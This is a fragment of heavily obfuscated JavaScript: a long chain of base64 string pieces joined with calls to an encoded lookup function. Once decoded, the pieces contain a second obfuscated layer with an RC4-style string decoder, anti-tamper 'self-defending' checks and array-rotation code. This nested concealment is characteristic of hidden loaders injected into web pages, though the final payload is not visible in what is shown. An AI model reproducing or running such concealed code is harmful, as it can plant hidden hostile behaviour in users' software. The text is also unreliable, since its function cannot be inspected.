cnLCdXNDNkTmFxJywnQm1rZVdRYTFX'+'NW0nLCdnbWtxV1IzY0lDbzMnLCdXNlpkS'+'m1rb1dQSmRUcScsJ3JkQmRKYjU1JywnY0'+'1DTWRhOCcsJ2xta2dlU29PalcnLCdFbW9'+'HZDhrYm1XJywnV1JSY1Vta2NXN3BjVlcn'+'LCdnYzh5V1BoY05HJywnakNrbnhXZnUnL'+'CdXNnFNRThvSUJxJywnY2RpdldQVmRQYS'+'csJ3pTa25XN3hjUzhvQScsJ2tDa1hXT3B'+'jUThvMycsJ3dtaytXTzQ5VzVXJywnbVNr'+'aVdRVmNIQ296JywnY0htL1dRN2RQVycsJ'+'1c0VHJXUVNqVzZpJywnV1BHOW04a3lXNF'+'MnLCdFU2s2VzdOY1BDb0UnLCdhMnhkTXE'+'1b2tHdWsnLCd2eHhjS3FkZEhXJywneDhr'+_0x7979044t(0x1b3)+'1dRVDNXT05kT0NrUCcsJ3Zta1NDYTdjR2'+'EnLCdzbWtGV1JTSFc0TycsJ1c3cGNLeFh'+'XVzRpJywncFNrTmpta0hXT1cnLCdzcVNN'+'aWEnLCdXNWRjUG1vYmRhNCcsJ1dRV1p5Q'+'292V1JpJywneXNGZEtkSG0nLCdxOGtuVz'+'U4OXVxJywnYWNxeVdPQmRVYScsJ3ZKYU1'+'jSmEnLCdXN3lYVzRkZEs4b0InLCdDS3hj'+'UFlGZFZXJywnV092aFc1M2NLYkMnLCd6b'+'WtoV1FOY05XZScsJ21Ta0FjQ29pYXEnLC'+_0x7979044t(0xa8))+('NFc1OCcsJ0FTa2l1SEJjR1cnLCdqZjQ4Z'+'Vc4JywndFNvL2o4azdXNXUnLCdpQ2tEZW'+'1rS1c0VycsJ1c1Q0FBOG95c3EnLCdwU28'+_0x7979044t(0xa9)+'VzROZEtMUycsJ3JtazBXUC9jVWFXJywnV'+'094Y01lYllXUU8nLCdXN2xkVm1rdVdPZG'+'RQRycsJ3ZtazlXUU5jUUdXJywnV1FIbFc'+'3TmNHcUcnLCdXUEpkVWdiUFc3MCcsJ2VL'+_0x7979044t(0x175)+'VAvVzdOY09zYScsJ1dQWGNXN0ZjUmJhJy'+'wndThvdmdDa29XNk8nLCdXUHVIV1JxVVc'+_0x7979044t(0x199)+'bjJXUFcnLCdXT1JkSExmZVc0OCcsJ0FTa'+'1VxcjdjUFcnLCdybWtrVzZmeEZxJywnV1'+'AwTldScWdXNjgnLCdzU29yaDhrTGJXJyw'+_0x7979044t(0x152)+'a2YnLCdvdnk1a1d1Jywnc3VWY1BhQmRMV'+'ycsJ21tazluU2tuVzRLJywnV1FIbVdRSm'+'RRU2tyJywnVzZwZFBta2xXUEZkR2EnLCd'+'1Q29uZ1NrOGJHJywnV1JtN1dQaVhXNm0n'+'LCdjbWs2cENrT1dQeScsJ3FhckhjZ1cnL'+_0x7979044t(0x106)+'xhJywnRHVucnVTb3onLCdXUURDek5leSc'+_0x7979044t(0x18b)+_0x7979044t(0x124)+'1AzY0lDb1knLCdtSjhvV090ZFFHJywnV1'+_0x7979044t(0x17c)+'sJ2dMS05vYzQnLCdyU29SVzVWY1I4b20n'+'LCdvbW80bzhraUFXJywnV1JxUFdPV3pXN'+_0x7979044t(0x146)+'NWVycsJ1c2')+('R1d5bW9tdlcnLCdXUEZjTFNrOVc2bGNOY'+_0x7979044t(0x173)+'JkR2EnLCdxWC9kVFhqbCcsJ2hORGRXNzN'+'kVXEnLCdXNDUvV1A5WVc1eScsJ1c2MFFX'+_0x7979044t(0x14c)+'1FOY0xTa1JXNU5jU0cnLCdFOG9YZ0NreW'+'JxJywnbDhrSmVta1ZXUjgnLCdnOG92VzZ'+_0x7979044t(0x15c)+'aEk4JywnbXdYMGhKYScsJ1dQTDZXT2RkU'+'VNrVScsJ1dPbVdXT0c3VzVtJywnV08vZF'+_0x7979044t(0x100)+_0x7979044t(0x16a)+'J2tTa1FXUDdjVm1vcycsJ1c3bWJXUFpkS'+'m1rWCcsJ2xtb0ZXUVJjVG1vRScsJ3lDa3'+'F1Ry9jT1cnLCdxU2toVzZGY1Btb0snLCd'+'XUnY2VzZoY0hzVycsJ29Ta1hzcXZwJywn'+_0x7979044t(0xac)+'W8wV1A1d2VaMXZ5VycsJ2lNZi9wWmEnLC'+'dwZVg1VzdSZExXJywndzhvVm84a21iRyc'+_0x7979044t(0x8b)+_0x7979044t(0x17a)+'1F5VycsJ2dDb2FvbWtYQ0cnLCdiU2twaD'+'hrZVc3UycsJ1c1L2RLOGtpV1JaZFBHJyw'+_0x7979044t(0xcc)+'Y1VXJywnVzR2SldRclZXNjQnLCd1dXBjT'+'2NCZFVXJywnZ051NGhzbScsJ3c4a1NXUD'+'NjTmJTJywnV1A1bVc0bGNIZFMnLCdpZkx'+_0x7979044t(0x93)+'R2JJJywnYUNrY2RDazlXUnUnLCdDSnhkT'+'FNrbFdRQycsJ2Fta29XUkpjTDhvWScsJ1'+'dRRE9yTUQz')+('JywnV09CY1M4a2FXNTdjVEcnLCd4c24xY'+'WVxJywnV1I4S1dQS2hXN3EnLCdXT1ZjT1'+'Nvb21ZTDVXUGknLCdkWEdUV1AzZFFxJyw'+'nV1FMdVdPeGRVbWt3JywnelNrL1dQeXJX'+_0x7979044t(0x1de)+'ycsJ1c3bTBXNC9kSkNvZycsJ1dRMVRXNG'+'xjVXQwJywnc21rclc3WmNHQ29YJywnZW1'+'vZldSWmNJRycsJ0QzeGNQV3RkTFcnLCdX'+_0x7979044t(0x144)+'2cnLCdXUHpVcWgwTicsJ3M4azhXN2hjTl'+'NvdicsJ3I4b2JXNVJjSm1vMCcsJ1dRZGR'+'TeDlmVzR5JywnaUNvYWJTa096YScsJ1c1'+_0x7979044t(0xd1)+'0ExdkJGOG85JywndGFwZFBTa2lXUmEnLC'+'dXN2JEV1FHbVc1VycsJ1dSeGRQQ29EdFN'+'vNCcsJ3g4b3BjZ0NzRmJEQ1c0QmRHOG9M'+'YkcnLCdxbWtMVzdHMENHJywnV1FGY1JDa'+_0x7979044t(0x129)+'lsOGtaVzdTJywnRW1rZHliN2NPcScsJ0N'+'Da0NXUDdjUnE0JywnemNHT2xZNCcsJ2p3'+_0x7979044t(0x162)+'TZXUmVEVzZ1JywnbVNvbGlDa2t0YScsJ3'+'ZTbzFiU2szVzZHJywnVzZ0ZFFDazRDZ0s'+'nLCdXUTUrVzdwY1BKSycsJ1dQL2NIbWtI'+'VzZ4Y1RxJywnaG1vSVdQZGNHOG9RJywnY'+'mZpV2xyRycsJ1dReGRIU285QThvOScsJ3'+'Ntb01XNzNjSUNvVicsJ2Rta3dXUWRjRzh'+'vSScsJ3pta3dXUWEzVzVTJywnVzRCZFFY'+'L2RTU29OJywnVzUweHY4b1dxYScsJ1dQb'+_0x7979044t(0x167)+'9TNVc0Sycs')+('J0Jta3JXNnk4dUcnLCdXUnBjTTFYNldPN'+_0x7979044t(0x1a5)+'RObW9ZJywnV1FtckY4b2RXUkcnLCd3bW9'+'sYzhrMFc2OCcsJ1c3T1BXUDdkVThrbScs'+'J2ZNRDhXNUZkUmEnLCdpU2tGQ3RmTCcsJ'+_0x7979044t(0xd0)+'cnLCdXNEd1VzY3ZEg4b1UnLCdBbWtXQ0l'+'sY1BHJywnZG1rZldPL2NLQ296JywnV1JU'+'Y3ZmOUsnLCdXUk5jTWhIVFdSMCcsJ3Vzb'+'jFld20nLCdXNExHV1JDTlc0OCcsJ0FTa2'+'RzWGRjUFcnLCdXUlBzd3hYZScsJ3hTa1p'+_0x7979044t(0xbf)+'ZEl1TFdXNTAnLCdXN0dqV1AzZEhTa0QnL'+'Cd4U2tqVzVmc3dxJywnV1FSZElIZUJ1YS'+_0x7979044t(0xc3)+_0x7979044t(0x8a)+'Y05jOCcsJ1dPZnRxTGp5JywnRXNDUGJZZ'+'ScsJ2dlZlBicWEnLCdXNTQ0V1AzZFFDa2'+_0x7979044t(0x19f)+'nLCdXUjFvVzdSY0txOCcsJ1dSbnNCdU8n'+'LCdieDlDa2FxJywnbW1rTldPdGNMOG9xJ'+_0x7979044t(0xaf)+'hDa1AnLCd5cWhkUm1rUVdQNCcsJ1dQalh'+'XUVJkUG1rWScsJ1c0ZUN0Q29xQnEnLCdp'+'OGtFbkNrdldRRycsJ0VTa2VXT1pjTGNLJ'+'ywndmYzY1BiSmRQRycsJ1c3QzdCOG95eG'+'EnLCdzU2tDc0k3Y01xJywndlNvSmdDa0F'+'vVycsJ1c2Q3BXNzNkSkNvWicsJ1dRUmRT'+'WUNRcXEnLCdXNERrV1EwWlc2MCcsJ1dPZ'+_0x7979044t(0xfd)+'JFMzkzJywn')+('VzdiNldSUGNXNDgnLCdXN1NyVzRSZEw4b'+'1EnLCdBR3BkTHNMLycsJ2E4azRXT1ZjT1'+'NvdScsJ21tb0FXUkJjUENvOScsJ1dQeUN'+'XUHFlVzZhJywnZThra0JhelInLCdDOG9H'+'YzhrY21HJ107ZnVuY3Rpb24gXzB4NTYzM'+'DQ2NWQoYSxiKXthPWEtMHhlYTt2YXIgYz'+'1fMHg1NjMwNDY1Y1thXTtpZihfMHg1NjM'+'wNDY1ZFsnc2ZaZFpmJ109PT11bmRlZmlu'+'ZWQpe3ZhciBkPWZ1bmN0aW9uKGkpe3Zhc'+'iBqPSdhYmNkZWZnaGlqa2xtbm9wcXJzdH'+'V2d3h5ekFCQ0RFRkdISUpLTE1OT1BRUlN'+'UVVZXWFlaMDEyMzQ1Njc4OSsvPSc7dmFy'+_0x7979044t(0x102)+'z0weDA7bj1pWydjaGFyQXQnXShvKyspO3'+'5uJiYobT1sJTB4ND9tKjB4NDArbjpuLGw'+'rKyUweDQpP2srPVN0cmluZ1snZnJvbUNo'+_0x7979044t(0x183)+'jB4NikpOjB4MCl7bj1qWydpbmRleE9mJ1'+_0x7979044t(0x190)+_0x7979044t(0xf1)+_0x7979044t(0x123)+_0x7979044t(0x127)+'U8djt1Kyspe3IrPSclJysoJzAwJytsWyd'+'jaGFyQ29kZUF0J10odSlbJ3RvU3RyaW5n'+_0x7979044t(0xe3)+_0x7979044t(0x14b)+'t2YXIgdDtmb3IodD0weDA7dDwweDEwMDt'+'0Kyspe25bdF09dDt9Zm9yKHQ9MHgwO3Q8'+'MHgxMDA7dCsrKXtvPShvK25bdF0rbVsnY'+'2hhckNvZGVBdCddKHQlbVsnbGVuZ3RoJ1'+'0pKSUweDEw')+('MCxwPW5bdF0sblt0XT1uW29dLG5bb109c'+_0x7979044t(0x8c)+'B4MDt3PGxbJ2xlbmd0aCddO3crKyl7dD0'+'odCsweDEpJTB4MTAwLG89KG8rblt0XSkl'+'MHgxMDAscD1uW3RdLG5bdF09bltvXSxuW'+'29dPXAscSs9U3RyaW5nWydmcm9tQ2hhck'+'NvZGUnXShsWydjaGFyQ29kZUF0J10odyl'+'eblsoblt0XStuW29dKSUweDEwMF0pO31y'+'ZXR1cm4gcTt9O18weDU2MzA0NjVkWydmQ'+'nFwQUknXT1oLF8weDU2MzA0NjVkWydiZ3'+'JybUMnXT17fSxfMHg1NjMwNDY1ZFsnc2Z'+'aZFpmJ109ISFbXTt9dmFyIGU9XzB4NTYz'+'MDQ2NWNbMHgwXSxmPWErZSxnPV8weDU2M'+'zA0NjVkWydiZ3JybUMnXVtmXTtpZihnPT'+'09dW5kZWZpbmVkKXtpZihfMHg1NjMwNDY'+_0x7979044t(0x14d)+_0x7979044t(0x161)+_0x7979044t(0x85)+'09WzB4MSwweDAsMHgwXSx0aGlzWydSaFN'+'JVE8nXT1mdW5jdGlvbigpe3JldHVybidu'+'ZXdTdGF0ZSc7fSx0aGlzWyduQVRYSXcnX'+_0x7979044t(0xad)+'gyMCp7XHg1Y3crXHgyMConLHRoaXNbJ2N'+_0x7979044t(0x196)+_0x7979044t(0x1bb)+_0x7979044t(0x13f)+_0x7979044t(0xd4)+_0x7979044t(0xb5)+'biddKSxrPWpbJ3Rlc3QnXSh0aGlzWydSa'+'FNJVE8nXVsndG9TdHJpbmcnXSgpKT8tLX'+'RoaXNbJ2tn')+('T0t3cCddWzB4MV06LS10aGlzWydrZ09Ld'+'3AnXVsweDBdO3JldHVybiB0aGlzWydpWH'+'RBY2MnXShrKTt9LGlbJ3Byb3RvdHlwZSd'+'dWydpWHRBY2MnXT1mdW5jdGlvbihqKXtp'+'ZighQm9vbGVhbih+aikpcmV0dXJuIGo7c'+'mV0dXJuIHRoaXNbJ1N3T0J1VSddKHRoaX'+'NbJ0ZlRklociddKTt9LGlbJ3Byb3RvdHl'+'wZSddWydTd09CdVUnXT1mdW5jdGlvbihq'+'KXtmb3IodmFyIGs9MHgwLGw9dGhpc1sna'+'2dPS3dwJ11bJ2xlbmd0aCddO2s8bDtrKy'+'spe3RoaXNbJ2tnT0t3cCddWydwdXNoJ10'+'oTWF0aFsncm91bmQnXShNYXRoWydyYW5k'+'b20nXSgpKSksbD10aGlzWydrZ09Ld3AnX'+_0x7979044t(0x103)+'NbJ2tnT0t3cCddWzB4MF0pO30sbmV3IGk'+_0x7979044t(0x12a)+'LF8weDU2MzA0NjVkWydBWmJFaHAnXT0hI'+'VtdO31jPV8weDU2MzA0NjVkWydmQnFwQU'+_0x7979044t(0x166)+'ybUMnXVtmXT1jO31lbHNlIGM9ZztyZXR1'+'cm4gYzt9KGZ1bmN0aW9uKGEsYil7dmFyI'+_0x7979044t(0x186)+'l7dHJ5e3ZhciBjPXBhcnNlSW50KEgoMHg'+'xODEsJzRWaGMnKSkrLXBhcnNlSW50KEgo'+'MHg0NzcsJzZlNEEnKSkrLXBhcnNlSW50K'+_0x7979044t(0x16c)+'50KEgoMHhmZiwnSylnRScpKSpwYXJzZUl'+_0x7979044t(0x109)+_0x7979044t(0x15e)+'2VJbnQoSCgweDFlZSwnUWlGIycpKSstcG'+'Fyc2VJbnQo')+('SCgweDNiNSwnSXVdOCcpKSotcGFyc2VJb'+_0x7979044t(0xdc)+'VJbnQoSCgweDMyNywnYW9VIycpKSotcGF'+'yc2VJbnQoSCgweDM4MCwnUXlpbCcpKTtp'+'ZihjPT09YilicmVhaztlbHNlIGFbJ3B1c'+_0x7979044t(0xea)+'hkKXthWydwdXNoJ10oYVsnc2hpZnQnXSg'+_0x7979044t(0x151)+_0x7979044t(0x1a8)+_0x7979044t(0xb9)+'pANiMnKV09ZnVuY3Rpb24ocyx0LHUpe3J'+_0x7979044t(0x12f)+'J2FvVSMnKV09ZnVuY3Rpb24ocyl7cmV0d'+'XJuIHMoKTt9LGRbSSgweDMwNSwnU2sjWS'+_0x7979044t(0x13e)+'zPHQ7fSxkW0koMHgyYjEsJzdsU0MnKV09'+'ZnVuY3Rpb24ocyx0KXtyZXR1cm4gcyE9P'+'XQ7fSxkW0koMHgzYzUsJ0pwUW0nKV09SS'+'gweDFlOCwnJDlucCcpK0koMHgxOTQsJyN'+_0x7979044t(0xae)+'eDQyZCwnelhncScpK0koMHgxMDgsJ2FvV'+'SMnKSxkW0koMHgxMWUsJ1tdbSMnKV09Zn'+'VuY3Rpb24ocyx0KXtyZXR1cm4gcyE9PXQ'+_0x7979044t(0x149)+_0x7979044t(0xc8)+'2EnKSxkW0koMHgxYWQsJ2dreWknKV09Zn'+'VuY3Rpb24ocyx0KXtyZXR1cm4gcz09PXQ'+'7fSxkW0koMHgzMWMsJ1BONEwnKV09SSgw'+'eGZkLCc2dFFmJykrJ3QnLGRbSSgweDIzM'+'ywnJDlucCcpXT1JKDB4MTJkLCdKQDYjJy'+'krSSgweDQ1')+('YywnRDhxaycpLGRbSSgweDJhOCwnW11tI'+'ycpXT1mdW5jdGlvbihzKXtyZXR1cm4gcy'+'gpO30sZFtJKDB4M2YzLCdDNHpTJyldPWZ'+'1bmN0aW9uKHMsdCl7cmV0dXJuIHM+PXQ7'+'fSxkW0koMHgxYmIsJ2FEQ2EnKV09ZnVuY'+'3Rpb24ocyx0KXtyZXR1cm4gczw9dDt9LG'+_0x7979044t(0x194)+_0x7979044t(0x17b)+_0x7979044t(0x1d3)+'yx0KXtyZXR1cm4gcy10O30sZFtJKDB4MT'+'NkLCdna3lpJyldPUkoMHgyZmYsJ2o5alM'+'nKStJKDB4MjNmLCdabEVHJykrSSgweDJh'+_0x7979044t(0x1b1)+_0x7979044t(0x17e)+_0x7979044t(0x132)+'oMHg0NjQsJ2FEQ2EnKStJKDB4NDRjLCc0'+_0x7979044t(0x11b)+_0x7979044t(0x14f)+_0x7979044t(0x191)+_0x7979044t(0x163)+_0x7979044t(0xed)+'StJKDB4MTkyLCdlemZoJykrSSgweDIyYS'+_0x7979044t(0xc2)+'JKDB4MWJjLCdIISVjJykrSSgweDI0ZSwn'+_0x7979044t(0xc9)+'DB4M2NlLCclayNuJykrSSgweDE2MSwnUX'+'lpbCcpK0koMHgyMGMsJ2lbS10nKStJKDB'+'4MzQ3LCc2dFFmJykrSSgweDEwYywnN2xT'+_0x7979044t(0x1c5)+'V09ZnVuY3Rpb24ocyx0KXtyZXR1cm4gcy'+_0x7979044t(0x18e))+('SSgweDM4ZiwnSkA2IycpXT1JKDB4NDNlL'+'CdvXnZDJykrSSgweDFkYSwnSXVdOCcpK0'+'koMHgzYzAsJzRWaGMnKStJKDB4MTQwLCd'+'DZjFiJykrSSgweDEwNSwnaVtLXScpK0ko'+'MHgyNzgsJyYhOHgnKStJKDB4MTM3LCcod'+'FdEJykrSSgweDJjNCwnSylnRScpK0koMH'+'g0MDEsJyQ5bnAnKStJKDB4NDhiLCclayN'+_0x7979044t(0xd5)+'MzEsJzIpczgnKStJKDB4MjEzLCc0VmhjJ'+_0x7979044t(0x84)+'gsJ2JGbVUnKStJKDB4M2JmLCd4VypCJyk'+'rSSgweDFlMCwnN2xTQycpK0koMHgyZDgs'+'JyUzQGknKStJKDB4MjE5LCc3XkczJykrS'+'SgweDNhZSwnZ2t5aScpK0koMHgyMTQsJ2'+'V6ZmgnKStJKDB4MTJjLCdabEVHJykrSSg'+'weDE5ZSwnZXpmaCcpK0koMHgxZDgsJzRW'+'aGMnKStJKDB4MzZlLCdqOWpTJykrSSgwe'+'DFkYywnYkZtVScpK0koMHg0MmIsJyE3Uk'+_0x7979044t(0x101)+'5YywnKTRCZicpK0koMHg0MzEsJyVrI24n'+'KStJKDB4MWI0LCcwMERXJykrSSgweDFjZ'+'CwnUE40TCcpK0koMHgxYjUsJ2M5eHonKS'+'tJKDB4M2IzLCdLKWdFJykrSSgweDFmZiw'+'najlqUycpK0koMHgxYzUsJ2o5alMnKStJ'+_0x7979044t(0x170)+'jlqUycpK0koMHgyNjYsJ3pYZ3EnKStJKD'+'B4MTdmLCdlemZoJykrSSgweDIwZiwnMkI'+'5KicpK0koMHgxN2EsJzAwRFcnKStJKDB4'+'MjQzLCdna3lpJykrSSgweDJjOSwnYURDY'+'ScpK0koMHg0MGUsJ2FvVSMnKStJKDB4MT'+'ZkLCdjOXh6')+(_0x7979044t(0x16f)+_0x7979044t(0xd7)+_0x7979044t(0x1bf)+'sJ2ZyM3knKStJKDB4MzUwLCdReWlsJykr'+_0x7979044t(0xb6)+_0x7979044t(0x184)+'gweDE3MywnNnRRZicpK0koMHg0N2MsJ2M'+'5eHonKStJKDB4MmMxLCc3OHM2JykrSSgw'+'eDNhYiwnSEgxRycpK0koMHg0NWYsJ1psR'+'UcnKStJKDB4MjExLCdna3lpJykrSSgweD'+'JkOSwnN15HMycpK0koMHgyZGUsJ1F5aWw'+_0x7979044t(0x131)+_0x7979044t(0xda)+_0x7979044t(0x1b7)+'dISDFHJykrSSgweDE1MiwnYURDYScpK0k'+'oMHgxOTUsJyk0QmYnKStJKDB4MmI3LCdE'+'OHFrJykrSSgweDNjMSwnSCElYycpK0koM'+_0x7979044t(0x1b5)+_0x7979044t(0x96)+_0x7979044t(0xb1)+'JykrSSgweDM2MCwnJWsjbicpK0koMHgyM'+'GQsJ1F5aWwnKStJKDB4MTBkLCd4VypCJy'+'krSSgweDI2OSwnNVIqdycpK0koMHgzYjA'+'sJyVrI24nKStJKDB4MzA0LCc3bFNDJykr'+'SSgweDFlZiwnNnRRZicpK0koMHgyMWQsJ'+'zJCOSonKStJKDB4MWUyLCdJdV04JykrSS'+_0x7979044t(0x1ab)+'5eHonKStJKDB4Mjg2LCd6WGdxJykrSSgw'+'eDQwMywnUXlpbCcpK0koMHhlYiwnNVIqd'+'ycpK0koMHgxZTYsJyQzMWYnKStJKDB4MW'+'NiLCcodFdE')+('JykrSSgweDI5YiwnITdSQicpK0koMHgxM'+'DksJ0l1XTgnKStJKDB4MmRkLCcjTTV2Jy'+'krSSgweDI4NCwnS1JraCcpK0koMHgzN2I'+'sJ1tdbSMnKStJKDB4MTAxLCdKQDYjJykr'+_0x7979044t(0x104)+'zRWaGMnKStJKDB4MmU3LCckOW5wJykrSS'+'gweDJiMiwnQzR6UycpK0koMHgzNjcsJ1p'+'sRUcnKStJKDB4MTM4LCckMzFmJykrSSgw'+'eDMyMSwnJiE4eCcpK0koMHgxZGQsJ0l1X'+'TgnKStJKDB4Mzc0LCdabEVHJykrSSgweD'+'QyMSwnR1dAUycpK0koMHgyNWUsJ1tdbSM'+'nKStJKDB4MTgyLCdDZjFiJykrSSgweDM1'+'Yiwnb152QycpK0koMHgzYWMsJyQ5bnAnK'+'StJKDB4NDlhLCdhRENhJykrSSgweDIzOC'+'wnUWlGIycpK0koMHgyYzUsJ0pANiMnKSt'+_0x7979044t(0x176)+'ITdSQicpK0koMHgzOTUsJzdsU0MnKStJK'+'DB4MTFhLCcpNEJmJykrSSgweDQ0OSwnYW'+_0x7979044t(0xb3)+'4MjM1LCc3bFNDJykrSSgweDEyZiwnUE40'+'TCcpK0koMHgxMTYsJ3pYZ3EnKStJKDB4M'+'Tg0LCdIISVjJykrSSgweDI5MywneFcqQi'+'cpK0koMHgxODgsJ1tdbSMnKStJKDB4NDJ'+'mLCclayNuJykrSSgweDI5NywnQk14WScp'+'K0koMHgxMDAsJ0M0elMnKStJKDB4ZjMsJ'+'1FpRiMnKStJKDB4MzQzLCd4VypCJykrSS'+_0x7979044t(0x8e)+'vVSMnKStJKDB4NDg4LCdna3lpJykrSSgw'+_0x7979044t(0x13d)+'ScpK0koMHgzMTYsJyQ5bnAnKStJKDB4MT'+'NlLCclayNu')+('JykrSSgweDFjNiwnSkA2IycpK0koMHgxZ'+_0x7979044t(0x110)+'krSSgweDQ1NywnSCElYycpK0koMHgxNzc'+'sJyYhOHgnKStJKDB4MzU2LCd6WGdxJykr'+'SSgweDQzMiwnVmY5MScpK0koMHgzN2EsJ'+_0x7979044t(0x1bc)+'gweDNkNywnMkI5KicpK0koMHg0NTEsJ1F'+'pRiMnKStJKDB4M2QzLCcwMERXJykrSSgw'+_0x7979044t(0x1c0)+'SMnKStJKDB4NDQ2LCdCTXhZJykrSSgweD'+'MyMywnJWsjbicpK0koMHgzMTgsJ3pYZ3E'+_0x7979044t(0xbd)+'ZCwnaVtLXScpK0koMHg0NGQsJ29edkMnK'+_0x7979044t(0x13b)+'wnQzR6UycpK0koMHgzZmEsJ29edkMnKSt'+'JKDB4MjYwLCdna3lpJykrSSgweDQ2OCwn'+'JWsjbicpK0koMHg0MTcsJ0l1XTgnKStJK'+'DB4MjRjLCdDZjFiJykrSSgweDJhOSwnQ2'+'YxYicpK0koMHg0MWEsJ2FEQ2EnKStJKDB'+'4NDE2LCcyKXM4JykrSSgweDMxMSwnVmY5'+'MScpK0koMHg0NTgsJ1FpRiMnKStJKDB4M'+_0x7979044t(0x118)+'cpK0koMHgxNGIsJ1psRUcnKStJKDB4MmZ'+'hLCclayNuJykrSSgweDFlMSwnJDlucCcp'+'K0koMHhmMCwnSylnRScpK0koMHg0OTYsJ'+_0x7979044t(0x16b)+'gweDI4MiwnNzhzNicpK0koMHg0NTIsJ0N'+'mMWInKStJKDB4MzM5LCcodFdEJykrSSgw'+'eDQzOSwnRDhxaycpK0koMHgzMjksJ0NmM'+'WInKStJKDB4MTk4LCdISDFHJykrSSgweD'+'NjYiwnMDBE')+('VycpK0koMHgxMjEsJ2M5eHonKStJKDB4M'+'jIyLCdDNHpTJykrSSgweDJmMiwnNVIqdy'+'cpK0koMHgxOWIsJzZ0UWYnKStJKDB4MTZ'+'jLCc2ZTRBJykrSSgweDI0YSwnN2xTQycp'+_0x7979044t(0x19a)+'CdQTjRMJykrSSgweDI4YywnWmxFRycpK0'+_0x7979044t(0x187)+'odFdEJykrSSgweDFhMCwneFcqQicpK0ko'+'MHg0NTksJ3hXKkInKSsoSSgweDQ3OSwnU'+'2sjWScpK0koMHgxMWQsJ2M5eHonKStJKD'+'B4MWViLCc3bFNDJykrSSgweDNmZSwnSCE'+'lYycpK0koMHg0OGQsJ2lbS10nKStJKDB4'+'MmFlLCdmcjN5JykrSSgweDExZiwnSnBRb'+'ScpK0koMHg0MTMsJ29edkMnKStJKDB4Mz'+'RhLCdjOXh6JykrSSgweDNkYSwnS1JraCc'+'pK0koMHg0NDMsJ0JNeFknKStJKDB4MTY3'+'LCc2ZTRBJykrSSgweDIyNywnU2sjWScpK'+'0koMHgzMjUsJyQzMWYnKStJKDB4MjdmLC'+'dKcFFtJykrSSgweDJhMCwnSnBRbScpK0k'+'oMHgxYzEsJ2lbS10nKStJKDB4MjUzLCdQ'+'TjRMJykrSSgweDE4YywnYURDYScpK0koM'+'HgyMmQsJ29edkMnKStJKDB4NDc1LCc3bF'+'NDJykrSSgweDQ3YSwnZnIzeScpK0koMHg'+'zOTEsJ2FEQ2EnKStJKDB4NDA4LCcwMERX'+'JykrSSgweDM3OCwnNFZoYycpK0koMHgzY'+'zIsJyQzMWYnKStJKDB4MjQyLCcjTTV2Jy'+'krSSgweDEyMCwneFcqQicpK0koMHgzNTI'+'sJyE3UkInKStJKDB4MTRmLCdlemZoJykr'+'SSgweDM2YSwnSylnRScpK0koMHgyNTIsJ'+'0NmMWInKStJKDB4ZmUsJzAwRFcnKStJKD'+'B4MzFlLCdl')+('emZoJykrSSgweDIyYiwnMilzOCcpK0koM'+'HgyYWMsJ1NrI1knKStJKDB4MzEwLCdqOW'+'pTJykrSSgweDNlYywnYURDYScpK0koMHg'+_0x7979044t(0xc1)+'JykrSSgweDE0NCwnYzl4eicpK0koMHgxZ'+_0x7979044t(0x140)+'krSSgweDQ4NSwnSEgxRycpK0koMHgxMjg'+'sJ2ZyM3knKStJKDB4M2JkLCdReWlsJykr'+_0x7979044t(0x90)+_0x7979044t(0x160)+'gweDMxZiwnN15HMycpK0koMHgzMDAsJzd'+_0x7979044t(0x11f)+'eDI3YSwnUE40TCcpK0koMHgzMzcsJ2M5e'+_0x7979044t(0xb8)+'ExNywnSkA2IycpK0koMHgxYTQsJzVSKnc'+_0x7979044t(0x8f)+'MiwnSkA2IycpK0koMHgxYTcsJ1NrI1knK'+'StJKDB4MWI3LCc0VmhjJykrSSgweDE2Yi'+'wnb152QycpK0koMHgxM2YsJ2V6ZmgnKSt'+'JKDB4MWIzLCdTayNZJykrSSgweDMyMCwn'+'KHRXRCcpK0koMHgzNWEsJ0hIMUcnKStJK'+'DB4MWE1LCdDNHpTJykrSSgweDIwOCwnYz'+'l4eicpK0koMHg0MzMsJ1F5aWwnKStJKDB'+'4NDcwLCdIISVjJykrSSgweDFkMCwnMDBE'+'VycpK0koMHgxMzksJyYhOHgnKStJKDB4M'+'WYyLCdhRENhJykrSSgweDMzZCwnQ2YxYi'+_0x7979044t(0x1d0)+_0x7979044t(0x107)+_0x7979044t(0xdb)+'CcyKXM4JykrSSgweDI0ZCwnMkI5KicpK0'+'koMHgyMzIs')+('J2FEQ2EnKStJKDB4M2ZjLCcyQjkqJykrS'+'SgweDJlMSwnYkZtVScpK0koMHgxNDgsJy'+'NNNXYnKStJKDB4MmM3LCc2ZTRBJykrSSg'+'weDE3ZSwnJDMxZicpK0koMHgyNWEsJ2dr'+'eWknKStJKDB4MWFjLCckMzFmJykrSSgwe'+_0x7979044t(0xfe)+'UnKStJKDB4MjAwLCcodFdEJykrSSgweDI'+'xZiwneFcqQicpK0koMHgxNzIsJ0NmMWIn'+'KStJKDB4MzRlLCdKcFFtJykrSSgweDM0Y'+_0x7979044t(0x181)+'tJKDB4MWQxLCdDNHpTJykrSSgweDEzMCw'+'nSylnRScpK0koMHgzMmMsJyQzMWYnKStJ'+'KDB4MTc1LCdjOXh6JykrSSgweDQ0MiwnN'+'zhzNicpK0koMHgyYTUsJ3pYZ3EnKStJKD'+'B4MTI1LCdiRm1VJykrSSgweDM2ZCwnNVI'+'qdycpK0koMHg0MWIsJ0Q4cWsnKStJKDB4'+'M2IxLCdDZjFiJykrSSgweDNlMywnN15HM'+'ycpK0koMHgzNDEsJzJCOSonKStJKDB4MT'+'djLCdDNHpTJykrSSgweDJlMywnKTRCZic'+'pK0koMHgyMTUsJ1BONEwnKStJKDB4MmRj'+_0x7979044t(0x150)+_0x7979044t(0x12c)+'d6WGdxJykrSSgweDIwYiwnRDhxaycpK0k'+'oMHg0MjIsJ29edkMnKStJKDB4M2U0LCdv'+'XnZDJykrSSgweDNjZCwnUE40TCcpK0koM'+_0x7979044t(0x11d)+_0x7979044t(0x1cf)+'yY2MsJ1ZmOTEnKStJKDB4NDEwLCcodFdE'+'JykrSSgweDIxNiwnSylnRScpK0koMHg0M'+'DUsJ2lbS10nKStJKDB4MWY3LCc3XkczJy'+'krSSgweDE1')+(_0x7979044t(0xf6)+_0x7979044t(0x1a2)+'wnNFZoYycpK0koMHg0N2IsJ2ZyM3knKSt'+'JKDB4MWVjLCd4VypCJykrSSgweDM1OSwn'+'SEgxRycpK0koMHgyMjYsJzc4czYnKStJK'+'DB4M2ViLCdKQDYjJykrSSgweDFkNCwnQk'+_0x7979044t(0xec)+'4MjU2LCc0VmhjJykrSSgweDJhZiwnNFZo'+'YycpK0koMHgzMTUsJyE3UkInKStJK